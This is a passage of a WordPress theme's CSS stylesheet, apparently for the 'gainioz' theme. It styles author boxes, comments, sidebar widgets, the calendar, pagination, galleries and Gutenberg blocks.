		padding: 0 30px 44px 30px;
	}
}

.author-img {
	margin-bottom: 20px;
}
.author-img img {
	margin-top: -60px;
}
.author-text h3 {
	font-size: 24px;
	margin-bottom: 15px;
	text-transform: capitalize;
}
.author-text p {
	margin-bottom: 0;
	font-size: 15px;
	line-height: 28px;
}

.author-icon {
    margin-top: 10px;
    margin-bottom: 15px;
}
.blog__author-img img {
	width: 180px;
}
.blog__author-content p {
	margin: 0;
	line-height: 24px;
	font-size: 15px;
}
.author-icon a {
	font-size: 14px;
	color: #666;
	margin-right: 10px;
	transition: 0.3s;
}

.author-icon a:hover {
	color: #7fb432;
}

/*author*/
.author-wrapper {
	background: #f7f7fd;
	padding: 37px 71px 35px 40px;
	overflow: hidden;
	border-left: 5px solid #1876df;
}
.author-img {
	margin-right: 0;
	margin-top: 0;
}
.author-img img {
	border-radius: 50%;
	border: 5px solid #fff;
}
.author-text {
	overflow: hidden;
}
.author-text > h4 {
	text-transform: capitalize;
}
.author-text > p {
	margin-bottom: 0;
}
.author-icon a:hover {
	color: #7fb432;
}

.blog-coment-title h2 {
	font-size: 22px;
	margin-bottom: 0;
}
.post-comments-title h2 {
	font-size: 22px;
	margin-bottom: 30px;
}

ul .comment-respond {
	margin-bottom: 40px;
	margin-top: 40px;
}

.post-comments-title h2 small {
	font-size: 16px;
	font-weight: 500;
	color: #7fb432;
}
.comment-reply-link {
    font-weight: 600;
	font-size: 14px;
	color: #0d0d0d;
}
.comment-reply-link:hover {
	color: #eb9309 !important;
}

.comment-reply-link i {
    padding-right: 4px;
}
.comment-reply-link i {
    padding-left: 4px;
    display: inline-block;
    font-weight: 400;
    font-size: 12px;
	transform: translateY(-2px);
}

/*comment-reply*/
.logged-in-as {
	line-height: 1;
}
/* 25. Pagination  */
div.basic-pagination ul {
	padding-left: 0;
}

.innerWrapper > ul, .innerWrapper > ol, .innerWrapper ul, .innerWrapper ol{
	padding-left: 25px;
}
.innerWrapper dl, .innerWrapper ol, .innerWrapper ul,.innerWrapper .post-comments ul ul,.innerWrapper .post-comments ul ol {
	margin-top: 0;
	margin-bottom: 25px;
}
.innerWrapper ol ol, .innerWrapper ol ul, .innerWrapper ul ol, .innerWrapper ul ul,.innerWrapper .post-comments ul ul ul,.innerWrapper .post-comments ul ol ol {
	margin-bottom: 0;
}

.innerWrapper .latest-comments ul{
	list-style: disc;
}

.ablog__meta ul{
	padding-left: 0;
}

.sidebarLayout ul ul{
	padding-left: 10px;
	padding-top: 14px;
}

.blog-details-area table{
    margin-bottom: 30px;
}
.blog-details-area table tbody td {
    text-align: center;
}
.blog-details-area table td {
    border-color: #ddd;
    padding: 12px 12px;
}
.blog-details-area th, .blog-details-area td {
  font-weight: normal;
  text-align: left;
  border-width: 0 1px 1px 0;
  padding: 10px 15px;
}
.blog-details-area table, .blog-details-area th, .blog-details-area td {
    border: 1px solid #d1d1d1;
}
.post-comments table th {
    padding: 12px 12px;
    font-size: 15px;
    border-color: #ddd;
    text-align: center;
    font-weight: 600;
}
.blog-details-area table {
    margin-bottom: 30px;
    width: 100%;
}
.blog-details-area table tbody td {
    text-align: center;
}
.blog-details-area table td {
    border-color: #ddd;
    padding: 12px 12px;
}
.blog-details-area th, .blog-details-area td {
    font-weight: normal;
    text-align: left;
    border-width: 0 1px 1px 0;
}
.blog-details-area table, .blog-details-area th, .blog-details-area td {
    border: 1px solid #d1d1d1;
}
.blog-details-area table th {
    padding: 12px 12px;
    font-size: 15px;
    border-color: #ddd;
    text-align: center;
    font-weight: 400;
}

/*next prev post*/
.blog-details-border {
	margin-top: 40px;
	background: #fff;
}
.project-details-content span {
	font-size: 13px;
	color: #8583b1;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.project-details-content span a {
	color: #8583b1;
}
.project-details-content span a:hover {
	color: #1876df;
}
.project-details-content h3 {
	margin-top: 8px;
	margin-bottom: 20px;
	line-height: 1.2;
	font-size: 22px;
}
.project-details-content h3 a:hover {
	color: #096bd8;
}
.page-area .post-comments-form {
	margin-bottom: 0;
	clear: both;
	padding-top: 0;
}
.gainioz-page-content ol,
.gainioz-page-content ul {
	padding-left: 22px;
}
/*blog pagination*/

/*blog-post-tag*/
.blog__details__tag {
	overflow: hidden;
	clear: both;
	margin-top: 20px;
	padding-top: 30px;
}
.blog__details__tag span{
	font-weight: 600;
}


/**
*
* Sidebar widget css
*
*/
/**
* tags
*/
.blog-area .widget ul {
	padding: 0;
	margin: 0;
}
.blog-area .widget ul li ul {
	padding-left: 15px;
	padding-top: 15px;
}
.rssSummary {
	line-height: 27px;
	margin: 10px 0;
	color: #53545b;
}
.widget ul {
	margin: 0;
}
.widget ul ul{
	margin-left: 10px;
}
.widget ul li {
	margin-bottom: 14px;
	list-style: none;
}
.widget ul li a {
	display: inline-block;
	position: relative;
	padding-left: 20px;
	text-transform: capitalize;
}
.widget ul li a:hover {
	color: #7fb432;
}
.widget ul li a:hover::before {
	left: 7px;
}
.widget ul li a::before {
	position: absolute;
	content: "\f054";
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	font-family: "Font Awesome 6 Pro";
	font-size: 14px;
	color: #7fb432;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}
.widget ul li a.rsswidget {
	line-height: 1.3;
	padding-left: 0;
}
.widget ul li a.rsswidget::before {
	display: none;
}
.widget .footer-post h5 a {
	font-size: 16px;
	line-height: 1.3;
}
.widget ul li:first-child {
	padding-top: 0;
}
.widget_recent_entries ul li a {
	line-height: 26px;
	padding-left: 0;
}
.widget_recent_entries ul li a::before {
	display: none;
}

/**
* image widget
*/

.widget_media_image img {
	width: 100%;
}

/**
* widget custom style for wp
*
*/
.widget li {

}
.widget li:last-child {
	border: 0;
	margin: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}
.widget li a {
	color: #686777;
	padding-left: 0;
}
.widget li a:hover {
	color: #7fb432;
}
.widget.widget_rss li span {
	display: block;
}

li .blog-footer-meta span {
	float: none !important;
	font-size: 13px !important;
}
.widget_recent_comments li span,
.widget_recent_comments li span a {
	float: none;
	font-weight: 500;
	color: #fff;
}
.footer__widget.widget_recent_comments li span,
.footer__widget.widget_recent_comments li span a {
	float: none;
	font-weight: 600;
	color: #fff;
}
.sidebar__widget.widget_recent_comments li span,
.sidebar__widget.widget_recent_comments li span a {
	font-weight: 500;
	color: #070337;
	text-transform: capitalize;
	padding-left: 0;
}

.sidebar__widget.widget_recent_comments li span a:after {
	display: none;
}

.sidebar__widget.widget_recent_comments li span,
.sidebar__widget.widget_recent_comments li a:hover {
	color: #7fb432;
}
.sidebar__widget.widget_recent_comments li a {
	padding-left: 0;
}
.sidebar__widget.widget_recent_comments li a:after {
	display: none;
	padding-left: 0;
}
.sidebar__widget ul li a:hover {
	color: #7fb432;
}
.footer__widget .widget_rss ul li a.rsswidget {
	font-weight: 500;
    color: #57556a;
}

.footer__widget.widget_rss ul li {
	margin-bottom: 20px;
}

.sidebar__widget.widget_rss ul li a.rsswidget {
	font-weight: 500;
    color: #070337;
    padding-left: 0;
}

.widget li span.post-date {
	float: none;
	margin-top: 7px;
	display: block;
	font-size: 13px;
}
.textwidget img {
	max-width: 100%;
}
/* calendar widget */
.wp-calendar-nav {
	display: flex;
	justify-content: space-between;
}
.widget_calendar {
	float: none;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	text-align: right;
	font-size: 15px;
	margin-top: 5px;
	margin-bottom: 0;
	padding-bottom: 0;
	padding-top: 0;
}
.footer-widget #wp-calendar caption {
	color: #aabcd8;
}
.footer-widget .wp-calendar-nav a {
	color: #aabcd8;
}
.footer-widget ul ul {
	padding-left: 15px;
	padding-top: 20px;
}
.footer-widget.widget_recent_comments ul li a::before,
.footer-widget.widget_recent_entries ul li a::before,
.footer-widget.widget_rss ul li a::before {
	display: none;
}
.footer-widget .rsswidget {
	color: #fff;
}

.footer__widget.widget_rss .rssSummary {
	color: #a1a2ab;
}

.footer-widget #wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
	color: #fff;
}
.footer-widget .sidebar-tad li a,
.footer-widget .tagcloud a {
	background: #fff;
	color: #004976;
}
.footer-widget .tagcloud a:hover {
	background: #7fb432;
	color: #fff;
}
.widget .rsswidget {
	color: #001d23;
}
#wp-calendar thead {
	font-size: 14px;
}
#wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
}
#wp-calendar tbody {
	color: #666;
}
#wp-calendar tbody td {
	background: #f7f7f7;
	border: 1px solid #e1e1e1;
	text-align: center;
	padding: 8px 0;
	transition: 0.3s;
}
.footer-widget #wp-calendar tbody td {
	background: #fff;
	border: 1px solid #ddd;
}
.footer__widget #wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
	color: #a1a2ab;
}
.footer__widget #wp-calendar caption {
	color: #a1a2ab;
}
.footer__widget .wp-calendar-nav a {
	color: #a1a2ab;
}

.footer__widget .wp-calendar-nav a:hover {
	color: #7fb432;
}
#wp-calendar tbody td:hover,
#wp-calendar tbody td:hover a {
	background: #7fb432;
	color: #fff;
}
#wp-calendar tbody .pad,
#wp-calendar tbody .pad:hover {
	background: none;
}
#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
}
#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
}
.latest-comments ul li ul.children {
	padding-left: 70px;
}
.latest-comments ul li ul.children {
	padding-top: 0;
}
.no-results.not-found {
	background: #fff;
	padding: 41px 100px;
	text-align: center;
	border: 2px solid #f4f3fb;
}
.pageontent.blog-search-content p {
	margin-bottom: 20px;
}
.blog-search-title {
	font-size: 30px;
	font-weight: 700;
	margin: 0;
}
.error-404-title {
	line-height: 1;
	font-size: 140px;
	font-weight: 700;
	margin-bottom: 15px;
}
.error-title {
	font-size: 42px;
	line-height: 1;
	margin-bottom: 30px;
	font-weight: 600;
}
.error-text {
	margin-bottom: 30px;
}

.page-content.mb-40 {
	margin-bottom: 30px;
}
.page-header {
	background: #f5faff;
	margin-bottom: 30px;
	padding: 30px;
}
.page-header h1 {
	font-size: 26px;
	font-weight: 600;
	margin: 0;
}
.no-results.not-found .page-header {
	background: none;
	margin-bottom: 30px;
	padding: 0;
}
.navigation.posts-navigation .nav-next {
	float: right;
}
.navigation.posts-navigation .nav-previous {
	float: left;
}
.navigation.posts-navigation .nav-links {
	overflow: hidden;
}
.navigation.posts-navigation .nav-links a {
	text-transform: uppercase;
	background: #fff;
	border: 2px solid #7fb432;
	color: #7fb432;
}
.navigation.posts-navigation .nav-links a:hover {
	background: #7fb432;
	color: #fff;
}
.navigation.posts-navigation {
	overflow: hidden;
	margin-bottom: 40px;
}

/*page title*/
.breadcrumb-menu {
	padding: 0;
	margin: 0;
}
.breadcrumb-menu- li {
	display: inline-block;
	padding: 0 15px;
	position: relative;
	line-height: 1;
	color: #cfcfcf;
}
.breadcrumb-menu- li:last-child {
	padding-right: 0;
}
.breadcrumb-items- a {
	color: #cfcfcf;
}
.breadcrumb-menu- li::before {
	content: "\f105";
	font-family: "Font Awesome 6 Pro";
	position: absolute;
	left: -1px;
	top: 0px;
	color: #ddd;
}
.breadcrumb-menu- li:first-child:before {
	display: none;
}

/*servie details*/
.sidebar-link h3 {
	font-size: 36px;
	font-weight: 700;
}
.servicee-sidebar {
	border: 2px solid #f4f3fb;
	padding: 30px;
}
.servicee-sidebar ul {
	margin-bottom: 0;
}
.servicee-sidebar ul li {
	border-bottom: 1px solid #eaeaea;
	color: #4c4c4c;
	margin: 0;
	overflow: hidden;
	padding: 15px 0;
	padding-top: 15px;
	position: relative;
}
.servicee-sidebar ul li a {
	color: #7886a0;
}
.servicee-sidebar ul li:last-child {
	border: 0;
	margin: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}
.servicee-sidebar ul li a:hover {
	color: #1876df;
}
.project-status ul li {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 0;
	border-bottom: 1px solid #eaeaea;
	padding: 15px 0;
}
.project-status {
	background: #f4f9fc;
	padding: 30px;
}
.project-status ul li b {
	margin-right: 5px;
	display: inline-block;
	color: #28345d;
	font-size: 17px;
	font-weight: 500;
	margin-bottom: 0;
}
.project-status ul li:last-child {
	border: 0;
	padding-bottom: 0;
}
.project-status ul li:first-child {
	padding-top: 0;
}

/*page table*/
.gainioz-page-content table {
	margin-bottom: 30px;
}
.gainioz-page-content table tbody td {
	text-align: center;
}
.gainioz-page-content table a {
	color: #7fb432;
}
.gainioz-page-content table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.gainioz-page-content th,
.gainioz-page-content td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
}
.gainioz-page-content table,
.gainioz-page-content th,
.gainioz-page-content td {
	border: 1px solid #d1d1d1;
}
.gainioz-page-content table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 600;
}
.gainioz-page-content ol li,
.gainioz-page-content ul li {
	margin-bottom: 7px;
}
.gainioz-page-content ol li ol,
.gainioz-page-content ul li ul {
	margin-top: 7px;
}

.blog-details-area table {
	margin-bottom: 30px;
}
.blog-details-area table tbody td {
	text-align: center;
}
.blog-details-area table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.blog-details-area th,
.blog-details-area td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
	padding: 10px 15px;
}
.blog-details-area table,
.blog-details-area th,
.blog-details-area td {
	border: 1px solid #d1d1d1;
}
.post-comments table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 600;
}
.blog-details-area table {
	margin-bottom: 30px;
	width: 100%;
}
.blog-details-area table tbody td {
	text-align: center;
}
.blog-details-area table a {
	color: #7fb432;
}
.blog-details-area table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.blog-details-area th,
.blog-details-area td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
}
.blog-details-area table,
.blog-details-area th,
.blog-details-area td {
	border: 1px solid #d1d1d1;
}
.blog-details-area table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 400;
}
#wp-calendar tbody td#today {
	background: #7fb432;
	color: #fff;
}
#wp-calendar tbody td#today a {
	color: #fff;
}

.blog-padding {
}
.post-text .wp-caption.aligncenter {
	margin-top: 40px;
}
.post-text .alignright.size-thumbnail {
	overflow: hidden;
	clear: both;
}

/*unit test*/
.post-comments .latest-comments > ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
}
.blog-area dl,
.blog-area ol,
.blog-area ul {
	margin-top: 0;
	margin-bottom: 25px;
}
.blog-area > ul,
.blog-area > ol,
.blog-area ul,
.blog-area ol {
	padding-left: 25px;
}
.innerWrapper ol li,
.innerWrapper ul li {
	padding-top: 7px;
}
.blog-area ol ol ol,
.blog-area ol ul ul,
.blog-area ul ol ol,
.blog-area ul ul ul {
	margin-bottom: 0;
}
.blog-area ol ul,
.blog-area ul ol,
.blog-area ul ul,
.blog-area ol ul ol {
	margin-bottom: 0;
}
ul {
	list-style: disc;
}
.wp-block-button .wp-block-button__link {
	color: #fff !important;
}
.post-text > h6 {
	margin-bottom: 20px;
}
.postbox.sticky .post-text,
.postbox.sticky .post-text p {
	margin-bottom: 0;
}
.blog-content h3 {
	margin-top: 20px;
	margin-bottom: 5px;
}
#wp-calendar #next a,
#wp-calendar #prev a {
	font-size: 13px;
	font-weight: 600;
}

.blog-content table {
	margin-bottom: 30px;
}
.blog-content table tbody td {
	text-align: center;
}
.blog-content table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.blog-content th,
.blog-content td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
}
.blog-content table,
.blog-content th,
.blog-content td {
	border: 1px solid #d1d1d1;
}
.blog-content table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 600;
}

.comments-text > p {
	margin-bottom: 15px;
}
.comments-text ul li,
.comments-text ol li {
	padding-top: 5px;
}
#wp-comment-cookies-consent {
	width: auto;
	display: inline-block;
	height: auto;
	margin-right: 20px;
}
.comment-form-cookies-consent label {
	display: inline-block;
}
.comment-form-cookies-consent {
	margin-left: 18px;
	display: none;
}
pre {
	display: block;
	font-size: 87.5%;
	color: #212529;
	border: 1px solid #ddd;
	padding: 15px;
}
dd + dt {
	margin-top: 20px;
}

.page-links {
	width: 100%;
	clear: both;
	margin-bottom: 30px;
	margin-top: 20px;
}
.page-links > span.page-links-title {
	border: 0;
	color: inherit;
}
.page-links a,
.page-links > span {
	border: 2px solid #ddd;
	display: inline-block;
	min-width: 35px;
	text-align: center;
	margin-left: 2px;
	height: 33px;
	line-height: 30px;
	margin-right: 3px;
	color: #444;
}
.page-links > span {
	border: 2px solid #096bd8;
	color: #096bd8;
}
.page-links a:hover {
	border: 2px solid #096bd8;
	color: #096bd8;
}
/**
*
* removing visual composer default data
*/
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
	margin-bottom: 0 !important;
}
.comments-text > ul,
.comments-text > ol {
	margin-bottom: 20px;
}
#recentcomments li a {
	line-height: 1.5;
	padding-left: 0;
}
#recentcomments li a::before {
	display: none;
}
.widget.widget_recent_comments ul li a {
	display: unset;
	line-height: 27px;
}
.widget.widget_recent_comments ul li .comment-author-link a {
	color: #7fb432;
	padding-left: 0;
}
.widget.widget_recent_comments ul li .comment-author-link a::before {
	display: none;
}
.tag-space {
	display: block;
	width: 100%;
	clear: both;
	margin-top: 20px;
}
.size-thumbnail {
	margin-bottom: 20px;
}
.no-results.not-found .page-header {
	padding-top: 0;
	padding-bottom: 0;
}
.bdevsstarter-search-btn {
	position: absolute;
	top: 0;
	right: 0;
	width: 60px;
	border: 0;
	background: no-repeat;
	color: #444;
	border-left: 1px solid #ddd;
	height: 100%;
}
.bdevsstarter-search-btn:hover {
	color: #2154cf;
}
.search-form2 .form-control {
	height: 50px;
	border-radius: inherit;
}
.search-form2 {
	position: relative;
}

.archive-description {
	margin-top: 15px;
}

/* 20. paginations */
.paginations {
}
.paginations ul li {
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 5px;
}
.paginations ul li a,
.paginations ul li .page-numbers {
	color: #333333;
	font-size: 14px;
	font-weight: 500;
	transition: all 0.3s ease 0s;
	text-align: center;
	height: 60px;
	width: 60px;
	background: #fff;
	border-radius: 30px;
	padding: 0;
	line-height: 56px;
	display: inline-block;
	border: 2px solid #eaebec;
}
.paginations ul li:hover a,
.paginations ul li .current {
	color: #fff;
	border-color: #1876df;
}
.paginations ul li:hover a:after,
.paginations ul li.active a:after {
	opacity: 1;
}
.paginations ul li:hover a:before,
.paginations ul li.active a:before {
	opacity: 1;
}
.paginations li .prev {
	text-transform: uppercase;
	font-weight: 700;
}
.paginations li .next {
	text-transform: uppercase;
	font-weight: 700;
}

/*footer */
.footer-area-bottom {
	padding: 15px 0;
}
.copy-right p {
	color: #999;
	margin: 0;
}
.footer-widget select {
	width: 100%;
	border-radius: 0;
}
/*theme unit test css */
.btn.focus,
.btn:focus {
	outline: 0;
	box-shadow: none;
}
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}


.admin-bar .header,
.admin-bar .header.sticky-on.sticky{
	margin-top: 32px;
}

.admin-bar .header.header--styleFour{
	margin-top: 0;
}


@media (max-width: 782px) {
	.admin-bar .header,
	.admin-bar .header.sticky-on.sticky{
		margin-top: 46px;  
	}
		
	.admin-bar .header.header--styleFour{
		margin-top: 0;
	}

}


@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
	.admin-bar .header-default.sticky-menu,
	.admin-bar .header-style-2.sticky-menu,
	.admin-bar .header-style-3 .sticky-menu{
		margin-top: 0;
	}

}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em !important;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em !important;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto !important;
	margin-right: auto !important;
	text-align: center;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget select {
	max-width: 100%;
	height: 45px;
	width: 100%;
	border: 1px solid #ddd;
	padding: 0 10px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
button:focus,
input:focus,
input:focus,
textarea,
textarea:focus {
	outline: 0;
}
.sticky {
	display: block;
}
.ablog{
	position: relative;
}
.postbox__item {
	border: 1px solid #f6f6f8;
	box-shadow: 0px 1px 2px 0px rgba(10, 0, 58, 0.14);
}
.blogBlock.sticky::before {
	position: absolute;
	content: "\f5a2";
	right: 25px;
	top: 0;
	font-family: "Font Awesome 6 Pro";
	color: #7fb432;
	font-size: 35px;
}
@media (max-width: 768px) {
	.blogBlock.sticky::before {
		right: 25px;
		top: -40px;
		font-size: 27px;
	}
}
.updated:not(.published) {
	display: none;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	font-size: 14px;
	font-style: italic;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 10px;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding-right: 5px !important;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/**
* custom css
*
*/
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
	background-color: #fff4ef;
}
.wp-block-pullquote {
	border-top: 4px solid #7fb432 !important;
	border-bottom: 4px solid #7fb432 !important;
}
.wp-block-quote__citation,
.wp-block-quote cite,
.wp-block-quote footer {
	margin-top: 10px;
	display: block;
}
.logged-in-as a {
	color: #222;
}
.logged-in-as a:hover {
	color: #7fb432;
}

/*new unit test*/
.wp-block-column:not(:first-child),
.wp-block-column:nth-child(2n) {
	margin-left: 10px;
}
.wp-block-column:not(:last-child) {
	margin-right: 10px;
}
.wp-block-column:nth-child(2n + 1) {
	margin-right: 10px;
}
.post-text > .alignwide {
	margin-left: 0;
	margin-right: 0;
}
.post-text p.has-large-font-size {
	font-size: 24px;
	line-height: 1.2;
	margin-bottom: 10px;
}
.wp-block-media-text.alignfull.has-media-on-the-right.has-background.is-stacked-on-mobile {
	margin-bottom: 20px;
}
.wp-block-preformatted {
	margin: 30px 0;
}

.has-very-light-gray-color.has-very-light-gray-color {
	color: #fff;
	background: #7fb432 !important;
}
.wp-block-archives select,
.wp-block-archives .postform {
	height: 50px;
	width: 200px;
	border: 1px solid #ddd;
	padding: 0 10px;
}
.wp-block-categories .postform {
	width: 200px;
	border: 1px solid #ddd;
	padding: 0 10px;
	float: none;
	margin-bottom: 15px;
}
.wp-block-archives .nice-select {
	float: none;
	margin-bottom: 15px;
	width: 200px;
	margin-bottom: 15px;
}
.wp-block-latest-comments {
	padding-left: 0 !important;
}
.wp-block-latest-posts.has-dates {
	padding-left: 0;
}
.wp-block-archives li a,
.wp-block-categories li a {
	color: #6a727f;
}
.wp-block-search__input {
	width: 100%;
	height: 50px;
	border: 1px solid #ddd;
	margin-bottom: 10px;
	padding: 0 15px;
}
.wp-block-cover {
	margin-bottom: 30px;
}
.wp-block-search .wp-block-search__button {
	margin-left: 0;
	background: #000;
	color: #fff;
	border: 0;
	padding: 12px 40px;
	margin-bottom: 14px;
}
.copyright__text p {
	margin: 0;
}

.gainioz-page-content figure.wp-caption.aligncenter {
	margin-top: 40px;
}
.gainioz-page-content .size-full.alignright {
	margin-bottom: 35px;
	margin-top: 20px;
	clear: both;
}


.gainioz-page-content .post-comments-form {
	margin-top: 50px;
}
.gainioz-page-content .post-comments {
	margin-top: 40px;
}

.postbox.sticky .postbox_text {
	border: 2px solid #7fb432;
}
.page-links > span {
	border: 2px solid #7fb432;
	color: #7fb432;
}
.post-text a:hover {
	color: #7fb432;
}

.post-text a {
	color: #7fb432;
}
.post-text a.tag-cloud-link {
	color: #666;
}
.post-text a.tag-cloud-link:hover {
	color: #fff;
	background: #7fb432;
	border-color: #7fb432;
}

.blogBlock__text  .wp-block-tag-cloud a {
	text-transform: uppercase;
color: #a0a0a0;
text-transform: uppercase;
border: 1px solid #f6f3ee;
display: inline-block;
font-weight: 600;
border-radius: 4px;
margin-bottom: 10px;
margin-right: 8px;
padding: 11px 29px;
font-size: 12px !important;
transition: all 0.4s ease;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
-ms-transition: all 0.4s ease;
}
.blogBlock__text  .wp-block-tag-cloud a:hover {
	background-color: #eb9309;
border-color: #eb9309;
color: #fff;
}



.widget .wp-block-tag-cloud a {
	text-transform: uppercase;
color: #a0a0a0;
text-transform: uppercase;
border: 1px solid #f6f3ee;
display: inline-block;
font-weight: 600;
border-radius: 4px;
margin-bottom: 10px;
margin-right: 8px;
padding: 11px 29px;
font-size: 12px !important;
transition: all 0.4s ease;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
-ms-transition: all 0.4s ease;
}
.widget .wp-block-tag-cloud a:hover {
	background-color: #eb9309;
border-color: #eb9309;
color: #fff;
}
.wp-block-calendar {
	margin-bottom: 30px;
}
.wp-block-calendar a {
	color: inherit;
	text-decoration: none;
}
.wp-block-latest-comments__comment-author {
	text-transform: capitalize;
}
.post-text .blocks-gallery-grid img {
	margin: 0;
}
.page-links a:hover {
	border: 2px solid #7fb432;
	color: #7fb432;
}
.post-password-form input[type="submit"] {
	background-color: #7fb432;
}
.post-password-form input[type="password"] {
	font-size: 1.2rem;
	line-height: 20px;
	padding: 12px 20px;
	border: 1px solid #e4e4f2;
	width: 100%;
	border-radius: 0;
}
.post-password-form label {
	width: 100%;
	margin-bottom: 8px;
}
.post-password-form input[type="submit"] {
	background-color: #7fb432;
	border: none;
	padding: 10px 40px;
	color: #fff;
	cursor: pointer;
	transition: 0.3s;
	font-weight: 600;
}
.postbox__text .blog-post-tag {
	padding-top: 40px;
}

.layout-wrapper .alignright.size-thumbnail {
	margin-bottom: 20px;
	clear: both;
}

.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
	width: calc((100% - 16px) / 2);
}
.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
	margin: 0 16px 16px 0;
	display: flex;
